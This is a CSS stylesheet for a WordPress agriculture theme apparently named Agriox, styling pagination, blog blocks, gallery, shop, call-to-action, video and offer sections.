.projects-details__text-box2-list {
	position: relative;
	display: block;
	margin-top: 37px;
}

.projects-details__text-box2-list ul {
	position: relative;
	display: block;
	padding: 0;
	margin-left: 0;
}

.projects-details__text-box2-list ul li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 9px;
}

.projects-details__text-box2-list ul li:last-child {
	margin-bottom: 0;
}

.projects-details__text-box2-list ul li .icon {
	position: relative;
	display: block;
}

.projects-details__text-box2-list ul li .icon i::before {
	position: relative;
	display: inline-block;
	top: 3px;
	color: var(--agriox-base, #f1cf69);
	font-size: 23px;
}

.projects-details__text-box2-list ul li .text {
	position: relative;
	display: block;
	padding-left: 20px;
}

.projects-details__text-box2-list ul li .text p {
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	font-weight: 500;
}

.projects-details__text-box2 .text2 {
	margin-top: 33px;
}

.projects-details__pagination {
	position: relative;
	display: block;
	border-top: 1px solid #eceae0;
	border-bottom: 1px solid #eceae0;
	padding-top: 29px;
	padding-bottom: 29px;
	margin-top: 109px;
}

.projects-details__pagination ul {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.projects-details__pagination ul li {
	position: relative;
	display: block;
}

.projects-details__pagination ul li .previous {
	position: relative;
	display: block;
}

.projects-details__pagination ul li .previous p {
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
}

.projects-details__pagination ul li .previous p a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__pagination ul li .previous p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.projects-details__pagination ul li .previous p a span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 15px;
	line-height: 34px;
	padding-left: 20px;
	font-weight: 700;
	transform: rotate(180deg);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__pagination ul li .previous p a:hover span::before {
	color: var(--agriox-base, #f1cf69);
}

.projects-details__pagination ul li .next {
	position: relative;
	display: block;
}

.projects-details__pagination ul li .next p {
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
}

.projects-details__pagination ul li .next p a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__pagination ul li .next p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.projects-details__pagination ul li .next p a span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 15px;
	line-height: 34px;
	padding-left: 20px;
	font-weight: 700;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__pagination ul li .next p a:hover span::before {
	color: var(--agriox-base, #f1cf69);
}

/***
=============================================
    Tiny Scrollbar
=============================================
***/
#scrollbar1 {
	width: 270px;
	margin: 0;
}

#scrollbar1 .viewport {
	position: relative;
	width: 270px;
	height: 530px;
	overflow: hidden;
}

#scrollbar1 .overview {
	list-style: none;
	position: absolute;
	left: 15px;
	top: 0;
	padding: 0;
	margin: 0;
	max-width: 500px;
	width: 100%;
	height: 100%;
}

#scrollbar1 .scrollbar {
	position: absolute;
	top: 0;
	right: 0px;
	background: #e7e7e7;
	width: 4px;
}

#scrollbar1 .track {
	background: transparent;
	height: 100%;
	width: 4px;
	position: relative;
	padding: 0;
}

#scrollbar1 .thumb {
	background: #fa401b;
	background-image: none;
	height: 20px;
	width: 4px;
	cursor: pointer;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0px;
	opacity: 1;
	z-index: 3;
}

#scrollbar1 .thumb .end {
	background: #353742 no-repeat 50% 0;
	overflow: hidden;
	height: 0px;
	width: 4px;
}

#scrollbar1 .disable {
	display: none;
}

.stricky-one-logo {
	position: relative;
	display: none;
}

.stricky-header.main-menu .stricky-one-logo {
	display: block;
}

.stricky-header .main-menu__list>li>a {
	padding-top: 33px;
	padding-bottom: 33px;
}

.page-title.error-page__tagline {
	margin-bottom: 20px;
}

.news-sidebar__left .blog-pagination {
	margin-top: 30px;
}

.blog-pagination {
	display: flex;
	align-items: center;
	line-height: 1;
}

.blog-pagination a,
.blog-pagination span {
	display: flex;
	align-items: center;
	justify-content: center;
	line-height: 1;
	border-radius: var(--agriox-border-radius, 10px);
	border: 1px solid var(--agriox-extra, #e4e4ea);
	width: 50px;
	height: 50px;
	padding-top: 3px;
	font-size: 16px;
	transition: all 500ms ease;
}

.blog-pagination a.current,
.blog-pagination a:hover,
.blog-pagination span.current,
.blog-pagination span:hover {
	background-color: var(--agriox-primary, #fc653c);
	border-color: var(--agriox-primary, #fc653c);
	color: var(--agriox-base, #ffffff);
}

.blog-pagination span+span,
.blog-pagination a+span,
.blog-pagination span+a,
.blog-pagination a+a {
	margin-left: 10px;
}

.news-details__left .page-links span,
.news-details__left .page-links a {
	display: flex;
	width: 40px;
	height: 40px;
	display: flex;
	color: var(--agriox-black, #1e1e22);
	align-items: center;
	justify-content: center;
	text-align: center;
	background-color: #f1f1f5;
	border-radius: 20%;
	margin-left: 10px;
	font-size: 16px;
	font-weight: 600;
	line-height: 1;
	padding-top: 4px;
	transition: all 500ms ease;
}

.news-details__left .page-links span {
	background-color: var(--agriox-black, #1e1e22);
	color: var(--agriox-base, #ffffff);
}

.news-details__left .page-links a:hover {
	background-color: var(--agriox-base, #ffffff);
	color: var(--agriox-black, #1e1e22);
}

.news-details__left .page-links {
	color: var(--agriox-black, #1e1e22);
	display: flex;
	align-items: center;
	margin-top: 15px;
}

.blog-one__single-content {
	position: relative;
	display: block;
}

.news-sidebar__content-single.tag-sticky-2 .blog-one__single-content::before,
.news-sidebar__content-single.sticky .blog-one__single-content::before {
	position: absolute;
	top: 30px;
	right: 0px;
	content: "";
	width: 40px;
	height: 40px;
	background-color: var(--agriox-primary, #fc653c);
	z-index: 10;
	clip-path: polygon(50% 0%, 100% 0, 100% 100%, 50% 50%, 0 100%, 0 0);
}

.wp-block-cover-image .wp-block-cover-image-text,
.news-details__left .wp-block-cover-image .wp-block-cover-text,
.news-details__left .wp-block-cover-image h2,
.news-details__left .wp-block-cover .wp-block-cover-image-text,
.news-details__left .wp-block-cover .wp-block-cover-text,
.news-details__left .wp-block-cover h2 {
	color: #fff;
}

.news-details__left>.wp-block-cover {
	margin-bottom: 32px;
}

.news-details__left .wp-block-quote.has-text-align-right {
	border-right: 2px solid var(--agriox-black, #1e1e22);
	border-left: 0;
}

.news-details__left .wp-block-quote.has-text-align-right::before {
	right: auto;
	left: 30px;
	transform: rotateX(-180deg);
}

.news-details__left blockquote:not([class*=has-]),
.comment-content blockquote,
.news-details__left .wp-block-quote {
	background-color: #f1f1f5;
	border-left: 2px solid var(--agriox-black, #1e1e22);
	padding-left: 30px;
	padding-right: 30px;
	border-radius: 7px;
	padding-top: 20px;
	padding-bottom: 20px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
	margin-left: 0;
	margin-right: 0;
}

blockquote {
	margin: 0 1.5em;
}

.news-details__left blockquote:not([class*=has-])::before,
.comment-content blockquote::before,
.news-details__left .wp-block-quote::before {
	content: '\f10d';
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: absolute;
	bottom: 0;
	transform: rotate(180deg);
	font-size: 100px;
	color: var(--agriox-primary, #fc653c);
	opacity: 0.4;
	right: 30px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-style: italic;
}

.comment-content strong,
.news-details__left strong {
	color: var(--agriox-black, #1e1e22);
}

.news-details__left a:hover {
	color: var(--agriox-primary, #fc653c);
	transition: all 500ms ease;
}

.wp-block-pullquote:not(.is-style-solid-color) {
	background: none;
}

.wp-block-pullquote {
	border-top: 4px solid #555d66;
	border-bottom: 4px solid #555d66;
	color: #40464d;
}

.wp-block-pullquote {
	margin: 0 0 1em;
	padding: 3em 0;
	text-align: center;
}

.has-large-font-size {
	font-size: 1.5em;
}

.wp-block-group.has-background {
	padding: 30px;
}

.wp-block-columns {
	margin: 30px 0;
}

.post-password-form label {
	font-weight: 600;
}

label {
	display: inline-block;
	margin-bottom: .5rem;
}

.news-details__left .post-password-form label {
	font-size: 18px;
	font-weight: 600;
	color: var(--agriox-black, #1e1e22);
}

.comments-area h1,
.news-details__left h1,
.comment-content h2,
.news-details__left h2,
.comment-content h3,
.news-details__left h3,
.comment-content h4,
.news-details__left h4,
.comment-content h5,
.news-details__left h5,
.comment-content h6,
.news-details__left h6 {
	margin-bottom: 1rem;
	color: var(--agriox-black, #1e1e22);
}

.news-details__left .post-password-form label {
	font-size: 18px;
	font-weight: 600;
	color: var(--agriox-black, #1e1e22);
}

.news-details__left .post-password-form input[type=password] {
	width: 200px;
	height: 50px;
	background-color: #f1f1f5;
	color: var(--agriox-gray, #717178);
	padding-left: 30px;
	border-radius: 7px;
	display: inline-block;
	vertical-align: middle;
}

.news-details__left .post-password-form input[type=submit] {
	width: 120px;
	height: 50px;
	background-color: var(--agriox-black, #1e1e22);
	color: #fff;
	border-radius: 7px;
	padding: 0;
	text-align: center;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: middle;
	transition: all 500ms ease;
}

.news-details__left .post-password-form input[type=submit]:hover {
	background-color: var(--agriox-primary, #fc653c);
	color: #fff;
}

.post .news-details__left p {
	line-height: 2em;
}

.news-details__left ul,
.comments-area ul,
.comments-area ol,
.news-details__left ol {
	margin: 0 0 .5em 0em;
}

.wp-block-archives-list li {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--agriox-gray, #717178);
	position: relative;
	line-height: 34px;
	font-size: 16px;
	text-transform: capitalize;
	color: var(--agriox-gray, #717178);
	font-weight: 500;
	transition: all 0.3s ease;
	z-index: 1;
}

.wp-block-archives-list li a {
	color: inherit;
	transition: all 500ms ease;
}

.wp-block-archives.wp-block-archives-list {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 30px;
}

.sidebar__single .wp-block-archives.wp-block-archives-list {
	margin-bottom: 0;
}

.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
	width: 100%;
	height: 60px;
	border-radius: var(--agriox-border-radius, 10px);
	background-color: #f1f1f5;
	border: 1px solid #f1f1f5;
	outline: none;
	color: var(--agriox-gray, #717178);
	font-size: 16px;
	font-weight: 500;
	padding-left: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	font-family: var(--agriox-font, "Kumbh Sans", sans-serif);
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
}

.wp-block-categories-dropdown,
.wp-block-archives-dropdown {
	margin-bottom: 30px;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 3.25em;
}

.wp-block-latest-comments__comment-meta {
	font-size: 18px;
	line-height: 1.889;
	font-weight: 600;
	color: var(--agriox-black, #1e1e22);
}

.wp-block-latest-comments__comment-date {
	font-weight: 500;
	color: var(--agriox-gray, #717178);
}

.wp-block-latest-comments__comment-date {
	display: block;
	font-size: .75em;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li {
	position: relative;
	padding-left: 63px;
	min-height: 44px;
}

.wp-block-latest-comments {
	padding-left: 0;
	margin-left: 0;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li::before {
	content: "\e91b";
	font-family: 'icomoon' !important;
	font-weight: 400;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--agriox-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: #fff;
	margin-right: 20px;
	transition: all 500ms ease;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li:hover::before {
	background-color: #fff;
	color: var(--agriox-primary, #334b35);
}

.wp-block-latest-posts__list.has-dates li {
	position: relative;
	padding-left: 64px;
	font-size: 16px;
	line-height: 1.889;
	font-weight: 600;
	transition: all 500ms ease;
	color: var(--agriox-gray, #717178);
}

.wp-block-latest-posts__list.has-dates {
	margin: 0;
	padding: 0;
	margin-bottom: 30px;
}

.wp-block-latest-posts__list.has-dates li::before {
	content: '\f302';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--agriox-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: #fff;
	transition: all 500ms ease;
	position: absolute;
	top: 10px;
	left: 0;
}

.wp-block-latest-posts__list.is-grid.has-dates li::before {
	position: relative;
	top: auto;
	left: 0;
	margin-bottom: 10px;
}

.wp-block-latest-posts__list.is-grid.has-dates li {
	padding-left: 0;
}

.wp-block-search label {
	font-size: 18px;
	color: var(--agriox-black, #1e1e22);
	font-weight: 600;
}

.wp-block-search input[type=search] {
	display: block;
	border: none;
	outline: none;
	width: 100%;
	max-width: 300px;
	position: relative;
	line-height: 40px;
	padding: 0 20px;
	background: #f1f1f5;
	color: var(--agriox-gray, #717178);
	display: block;
	font-size: 16px;
	font-weight: 500;
	font-family: var(--agriox-font, "Kumbh Sans", sans-serif);
	width: 100%;
	height: 60px;
	border: 1px solid #f1f1f5;
	border-radius: 7px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.wp-block-search .wp-block-search__button {
	display: inline-block;
	vertical-align: middle;
	border: none;
	outline: none;
	background-color: var(--agriox-black, #1e1e22);
	text-align: center;
	border-radius: 5px;
	color: #fff;
	padding: 10px 15px;
	font-size: 14px;
	font-weight: 700;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	text-transform: uppercase;
	letter-spacing: .01em;
}

.wp-block-search .wp-block-search__button:hover {
	background-color: var(--agriox-secondary, #6d8c54);
}

.wp-block-tag-cloud a {
	font-size: 18px !important;
	color: var(--agriox-gray, #717178);
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	transition: all 500ms ease;
}

.wp-block-rss li {
	position: relative;
	padding-left: 68px;
	font-size: 16px;
	font-weight: 600;
	color: var(--agriox-black, #1e1e22);
	min-height: 44px;
}

.wp-block-rss li+li {
	margin-top: 20px;
}

.wp-block-rss {
	margin: 0;
	padding: 0;
	list-style: none;
}

.wp-block-rss li::before {
	content: '\f09e';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--agriox-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: #fff;
	transition: all 500ms ease;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
}

.wp-block-latest-posts__list.has-dates li a,
.wp-block-latest-posts li a {
	color: #1e1e22;
}

.news-sidebar__left .blog-one__single-content,
.blog-one__single-content.blog-details {
	margin-top: -30px;
}

.news-sidebar__left .blog-one__single-img,
.post-thumbnail.news-details__img {
	margin-bottom: 30px;
}

.news-details__content p {
	margin-bottom: 1em;
}

.news-details__content p {
	line-height: 1.75em;
}

.news-details__content a {
	font-weight: 500;
}

.news-details__content .blocks-gallery-caption {
	margin-bottom: 40px;
}

/* gallery one */
.gallery-one {
	padding-top: 120px;
}

.gallery-one .container-fluid {
	width: 100%;
	max-width: 1560px;
}

.gallery-one__item {
	overflow: hidden;
	border-radius: 10px;
	position: relative;
}

.gallery-one__item__image {
	background-color: #181818;
}

.gallery-one__item__image>img {
	transition: all 500ms ease;
	width: 100%;
	opacity: 1;
}

.gallery-one__item:hover .gallery-one__item__image>img {
	opacity: 0.6;
}

.gallery-one__item .image-popup {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	transform: translateY(-50%);
	transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;
}

.gallery-one__item:hover .image-popup {
	opacity: 1;
	visibility: visible;
	transform: translateY(0%);
}

.gallery-one__item .image-popup::before,
.gallery-one__item .image-popup::after {
	content: '';
	width: 22px;
	height: 2px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background-color: #fff;
}

.gallery-one__item .image-popup::before {
	width: 2px;
	height: 22px;
}

/* cta three */
.cta-three {
	padding-top: 120px;
	padding-bottom: 120px;
	position: relative;
}

@media (min-width: 992px) {
	.cta-three {
		padding-bottom: 0;
	}
}

.cta-three__shape-1 {
	position: absolute;
	top: 140px;
	left: 70px;
	background-color: #f6f4ec;
	width: 314px;
	height: 314px;
	border-radius: 50%;
}

.cta-three__shape-2 {
	position: absolute;
	top: 138px;
	left: 305px;
	width: 78px;
	height: 78px;
	border-radius: 50%;
	background-color: var(--agriox-primary);
}

.cta-three__text {
	font-size: 18px;
	line-height: 34px;
	margin: 0;
	margin-bottom: 35px;
}

@media (min-width: 1200px) {
	.cta-three__content {
		padding-left: 70px;
	}
}

.cta-three__image {
	margin-bottom: 50px;
	position: relative;
}

@media (min-width: 992px) {
	.cta-three__image {
		margin-bottom: 0;
	}
}

.cta-three .cta-three__image>img {
	max-width: 100%;
	animation: imageMove 5s linear infinite;
}

@keyframes imageMove {
	0% {
		transform: translateX(0px);
	}

	50% {
		transform: translateX(-30px);
	}

	100% {
		transform: translateX(0px);
	}
}

@media (min-width: 992px) {
	.cta-three .cta-three__image>img {
		max-width: none;
	}
}

.cta-three__image__caption {
	display: none;
}

@media (min-width: 992px) {
	.cta-three__image__caption {
		position: absolute;
		top: -20px;
		right: 165px;
		font-size: 100px;
		color: #f6f4ec;
		font-family: var(--agriox-font-3);
		display: block;
		line-height: 1;
		font-weight: 400;
		z-index: -1;
	}
}

@media (min-width: 480px) {
	.cta-three__box {
		display: grid;
		grid-template-columns: repeat(3, 1fr);
	}
}

@media (min-width: 1200px) {
	.cta-three__box {
		display: flex;
		justify-content: space-between;
		align-items: center;
	}
}

.cta-three__box__item {
	margin-bottom: 30px;
	position: relative;
}

.cta-three__box__item::after {
	content: '';
	width: 1px;
	height: 99px;
	background-color: #eceae0;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: -55px;
	display: none;
}

@media (min-width: 1200px) {
	.cta-three__box__item::after {
		display: block;
	}
}

.cta-three__box__item:last-child::after {
	display: none;
}

.cta-three__box__item i {
	font-size: 62px;
	color: var(--agriox-base);
	display: block;
	margin-bottom: 22px;
}

.cta-three__box__item__title {
	margin: 0;
	font-size: 20px;
	color: var(--agriox-primary);
}

@media (min-width: 480px) {
	.cta-three__box__item__title {
		max-width: 100px;
	}
}

/* cta boxed */
.cta-one__boxed {
	background-color: transparent;
	padding: 0;
}

.cta-one__boxed::before {
	display: none;
}

.cta-one__boxed__inner {
	background-color: var(--agriox-base);
	padding-left: 30px;
	padding-right: 30px;
	padding-top: 50px;
	padding-bottom: 60px;
	text-align: center;
	border-radius: 10px;
	position: relative;
	overflow: hidden;
}

@media (min-width: 1200px) {
	.cta-one__boxed__inner {
		padding-left: 80px;
		padding-right: 80px;
		padding-top: 86px;
		padding-bottom: 86px;
	}
}

.cta-one__boxed__inner::before {
	display: none;
}

@media (min-width: 992px) {
	.cta-one__boxed__inner::before {
		content: '';
		display: block;
		width: 24px;
		height: 100%;
		background-color: var(--agriox-primary);
		position: absolute;
		top: 0;
		left: 0;
	}
}

.cta-one__boxed .cta-one__left-title {
	padding-left: 0;
}

.cta-one__boxed .cta-one__left {
	justify-content: center;
}

/* shop one */
.shop-one {
	padding-top: 120px;
	padding-bottom: 120px;
}

.shop-one .row {
	--bs-gutter-y: 30px;
}

.shop-one__sorter {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 30px;
	flex-wrap: wrap;
}

.shop-one__product-count {
	font-size: 18px;
	margin: 0;
	color: var(--agriox-color-1);
}

.shop-one__product-sorter {
	border: none;
	outline: none;
	border-radius: 10px;
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	max-width: 340px;
	height: 70px;
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	color: var(--agriox-color-1);
	background-color: #f6f4ec;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	margin-top: 20px;
}

@media (min-width: 768px) {
	.shop-one__product-sorter {
		margin-top: 0;
	}
}

.shop-one__image {
	overflow: hidden;
	border-radius: 10px;
	position: relative;
	margin-bottom: 20px;
}

.shop-one__image img {
	width: 100%;
	opacity: 1;
	transition: all 500ms ease;
}

.shop-one__item:hover .shop-one__image img {
	opacity: 0.7;
}

.shop-one__sale {
	position: absolute;
	top: 0;
	right: 30px;
	background-color: var(--agriox-primary);
	color: #fff;
	font-size: 12px;
	line-height: 1;
	font-weight: 500;
	padding: 7px 14px;
	text-transform: capitalize;
	z-index: 2;
}

.shop-one__cart {
	width: 70px;
	height: 70px;
	background-color: var(--agriox-base);
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	font-size: 23px;
	color: var(--agriox-primary);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	transition: all 500ms ease;
	opacity: 0;
	visibility: hidden;
}

.shop-one__cart:hover {
	background-color: var(--agriox-primary);
	color: #fff;
}

.shop-one__item:hover .shop-one__cart {
	opacity: 1;
	visibility: visible;
}

.shop-one__title {
	margin: 0;
	color: var(--agriox-primary);
	font-size: 22px;
	line-height: 30px;
	letter-spacing: -0.02em;
	margin-bottom: 7px;
}

.shop-one__title a {
	color: inherit;
	transition: all 500ms ease;
}

.shop-one__title a:hover {
	color: var(--agriox-base);
}

.shop-one__price {
	font-size: 16px;
	color: var(--agriox-color-1);
	margin: 0;
	line-height: 1;
	margin-bottom: 10px;
}

.shop-one__rating {
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
}

.shop-one__rating i {
	font-size: 16px;
	color: var(--agriox-base);
}

.shop-one__rating i+i {
	margin-left: 7px;
}

.shop-one__sidebar {
	margin-bottom: 60px;
}

@media (min-width: 992px) {
	.shop-one__sidebar {
		margin-bottom: 0;
	}
}

.shop-one__sidebar__price .noUi-horizontal {
	height: 4px;
	background-color: #f6f4ec;
	border: none;
	box-shadow: none;
}

.shop-one__sidebar__price .noUi-handle {
	border-radius: 50%;
	width: 14px;
	height: 14px;
	background-color: var(--agriox-primary);
	border: none;
	outline: none;
	box-shadow: none;
}

.shop-one__sidebar__price .noUi-horizontal .noUi-handle {
	right: -8px;
}

.shop-one__sidebar__price .noUi-handle::before,
.shop-one__sidebar__price .noUi-handle::after {
	display: none;
}

.shop-one__sidebar__price .noUi-connect {
	background-color: var(--agriox-primary);
}

.shop-one__sidebar__price .form-group {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 0;
	margin-top: 20px;
}

.shop-one__sidebar__price .form-group p {
	margin: 0;
	font-size: 14px;
	color: var(--agriox-color-1);
}

.shop-one__sidebar__price .form-group .left>span {
	margin-left: 5px;
	margin-right: 5px;
}

.shop-one__sidebar__price .form-group .left {
	display: flex;
	align-items: center;
}

.shop-one__sidebar__price .thm-btn {
	padding: 3px 20px;
	font-size: 12px;
}

.shop-one__sidebar__item:not(.shop-one__sidebar__search) {
	border-radius: 10px;
	border: 1px solid #eceae0;
	padding: 30px;
}

.shop-one__sidebar__item+.shop-one__sidebar__item {
	margin-top: 30px;
}

.shop-one__sidebar__item__title h3 {
	font-size: 20px;
	font-weight: bold;
	color: var(--agriox-primary);
	margin: 0;
	margin-bottom: 25px;
}

.shop-one__sidebar__category {
	padding-bottom: 20px !important;
}

.shop-one__sidebar__category__list {
	margin: 0;
	margin-top: -10px;
}

.shop-one__sidebar__category__list li {
	position: relative;
}

.shop-one__sidebar__category__list li+li {
	margin-top: 10px;
}

.shop-one__sidebar__category__list li::after {
	content: '\f105';
	font-family: "Font Awesome 5 Free";
	color: var(--agriox-color-1);
	font-weight: 900;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 16px;
}

.shop-one__sidebar__category__list li:hover::after {
	color: var(--agriox-primary);
}

.shop-one__sidebar__category__list li a {
	font-size: 16px;
	color: var(--agriox-color-1);
	transition: all 500ms ease;
}

.shop-one__sidebar__category__list li:hover a {
	color: var(--agriox-primary);
	text-shadow: 0 0 1px currentColor;
}

.shop-one__sidebar__search {
	background-color: var(--agriox-base);
	border-radius: 10px;
	padding-left: 30px;
	padding-right: 30px;
}

.shop-one__sidebar__search form {
	display: flex;
	justify-content: space-between;
}

.shop-one__sidebar__search ::placeholder {
	opacity: 1;
	color: var(--agriox-primary);
}

.shop-one__sidebar__search input[type=text],
.shop-one__sidebar__search input[type=search] {
	width: 100%;
	height: 71px;
	border: none;
	outline: none;
	background-color: transparent;
	color: var(--agriox-primary);
	font-size: 16px;
	font-weight: 500;
}

.shop-one__sidebar__search button[type=submit] {
	padding: 0;
	border: none;
	outline: none;
	color: var(--agriox-primary);
	font-size: 20px;
}

/* video two */
.video-two {
	background-color: #181818;
	position: relative;
	padding-top: 120px;
	padding-bottom: 120px;
}

.video-two__bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.4;
}

.video-two__bg div>div {
	background-position: 50% 100% !important;
}

.video-two .container {
	position: relative;
	z-index: 10;
}

.video-two__title {
	margin: 0;
	color: #fff;
	font-size: 40px;
	font-weight: bold;
	text-align: center;
}

.video-two__title::before {
	content: '';
	width: 53px;
	height: 22px;
	display: block;
	margin-left: auto;
	margin-right: auto;
	background-image: url(assets/images/icon/video-leaf-1-1.png);
	background-repeat: no-repeat;
	margin-bottom: 21px;
	margin-top: 40px;
}

@media (min-width: 768px) {
	.video-two__title {
		font-size: 60px;
	}
}

.video-two__title br {
	display: none;
}

@media (min-width: 768px) {
	.video-two__title br {
		display: inherit;
	}
}

.video-two .video-popup {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 70px;
	height: 70px;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	color: var(--agriox-secondary);
	font-size: 20px;
	background-color: #fff;
	border-radius: 50%;
	transition: all 500ms ease;
	position: relative;
}

.video-two .video-popup:hover {
	background-color: var(--agriox-secondary);
	color: #fff;
}

@media (min-width: 768px) {
	.video-two .video-popup {
		width: 100px;
		height: 100px;
		font-size: 30px;
	}
}

.video-two .video-popup::after,
.video-two .video-popup::before {
	content: '';
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background: transparent;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-animation-delay: .9s;
	animation-delay: .9s;
	content: "";
	position: absolute;
	box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
	-webkit-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
	transition: all .4s ease;
}

.video-two .video-popup::after {
	-webkit-animation-delay: .6s;
	animation-delay: .6s;
}

.video-two__shape__wrapper {
	display: flex;
	justify-content: space-between;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

[class*=video-two__shape-] {
	width: 14.285%;
	height: 100%;
	border-right: 1px solid rgba(255, 255, 255, 0.1);
}

/* offer one */
.offer-one {
	padding-top: 120px;
	padding-bottom: 120px;
}

@media (min-width: 992px) {
	.offer-one .container-fluid {
		padding-left: 50px;
		padding-right: 50px;
	}
}

@media (min-width: 1440px) {
	.offer-one .container-fluid {
		padding-left: 100px;
		padding-right: 100px;
	}
}

.offer-one .row {
	--bs-gutter-y: 30px;
}

.offer-one__item {
	background-color: #f1f5f6;
	border-radius: 10px;
	padding: 50px;
	background-repeat: no-repeat;
	background-position: top right;
	padding-bottom: 40px;
}

@media (max-width: 575px) {
	.offer-one__item {
		background-image: none !important;
	}
}

.offer-one__tagline {
	font-family: var(--agriox-font-3);
	color: #f65866;
	font-size: 40px;
	margin: 0;
	line-height: 1;
	margin-bottom: 6px;
}

.offer-one__title {
	font-size: 50px;
	color: #181818;
	letter-spacing: -0.04em;
	margin: 0;
	font-weight: 400;
	margin-bottom: 28px;
}

.offer-one__link {
	display: inline-flex;
	align-items: center;
	font-size: 16px;
	color: #181818;
	transition: all 500ms ease;
}

.offer-one__link:hover {
	color: #f65866;
}

.offer-one__link>i {
	margin-right: 9px;
}

[class*=col-]:nth-child(2) .offer-one__item {
	background-color: #e3f0f1;
}

[class*=col-]:nth-child(3) .offer-one__item {
	background-color: #e2e2e2;
}

/* about four */
.about-four {
	padding-top: 120px;
	position: relative;
}

.about-four__shape {
	position: absolute;
	bottom: 10px;
	right: 215px;
}

